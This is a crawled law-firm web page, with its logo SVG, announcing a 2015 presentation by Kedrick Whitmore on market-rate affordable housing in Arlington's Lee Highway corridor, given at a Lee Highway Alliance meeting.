

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the
body_size: 6307
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&amp;quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&amp;quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&amp;quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&amp;quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Viability of Market ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2015%2F05%2Fviability-of-market-rate-affordable-housing-in-the" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2015%2F05%2Fviability-of-market-rate-affordable-housing-in-the" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2015%2F05%2Fviability-of-market-rate-affordable-housing-in-the" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&amp;quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">May 09, 2015 -  ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Viability of Market Rate Affordable Housing in the Lee Highway Corridor" at the Lee Highway Alliance Meeting</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2015%2F05%2Fviability-of-market-rate-affordable-housing-in-the" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2015%2F05%2Fviability-of-market-rate-affordable-housing-in-the" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2015%2F05%2Fviability-of-market-rate-affordable-housing-in-the" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Viability of Market Rate Affordable Housing in the Lee Highway Corridor&amp;quot; at the Lee Highway Alliance Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2015/05/viability-of-market-rate-affordable-housing-in-the" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p><a href="https://www.venable.com/kedrick-whitmore/" target="_self">Kedrick Whitmore</a>&nbsp;presented information on market rate affordable housing at a meeting of the Lee Highway Alliance on May 9, 2015. This meeting related to an upcoming Arlington County planning process for the area.</p>
<p>More information and a copy of the presentation can be found on the&nbsp;<a href="http://www.leehighwayalliance.com/" target="_blank">Lee Highway Alliance</a> webpage.</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/real-estate">Real Estate</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">In Conversation: Sue Golden Reflects on Her Career in Real Estate and Land Use Law, the Power of Mentorship, and Passing the Torch</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/in-conversation-sue-golden-reflects-on-her-career" data-content="In Conversation: Sue Golden Reflects on Her Career in Real Estate and Land Use Law, the Power of Mentorship, and Passing the Torch">In Conversation: Sue Golden Reflects on Her Career in Real Estate and Land Use Law, the Power of Mentorship, and Passing the Torch</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Building with Lego Makes Me a Better Lawyer</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/building-with-lego-makes-me-a-better-lawyer" data-content="Building with Lego Makes Me a Better Lawyer">Building with Lego Makes Me a Better Lawyer</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 13, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The One Big Beautiful Bill Act – Impact on the Opportunity Zone Program</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/the-one-big-beautiful-bill-act-impact-on-the" data-content="The One Big Beautiful Bill Act – Impact on the Opportunity Zone Program">The One Big Beautiful Bill Act – Impact on the Opportunity Zone Program</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 18, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>12min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&hash=04ECDB9D09377EE6812ADE76373826F0
body_size: -237
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#031d3d;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_Navy</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>